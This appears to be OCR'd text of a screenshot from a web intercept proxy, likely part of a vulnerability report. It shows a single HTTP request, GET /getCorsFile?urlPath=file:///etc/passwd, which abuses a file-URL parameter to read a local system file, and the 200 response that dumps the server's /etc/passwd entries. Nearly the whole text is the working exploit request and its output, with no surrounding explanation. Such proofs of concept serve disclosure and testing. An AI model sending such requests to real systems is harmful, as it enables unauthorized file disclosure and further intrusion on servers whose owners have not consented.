 Request TEXT HEX 热加载标签 URL 历史
1 GET /getCorsFile?urlPath=file:///etc/passwd HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/
537.36
7 X-Requested-With: XMLHttpRequest
8
9
Response TEXT HEX 69ms 详情
1 HTTP/1.1 200
2 Date: Fri, 13 May 2022 14:57:43 GMT
3 Content-Length: 979
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
24 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
25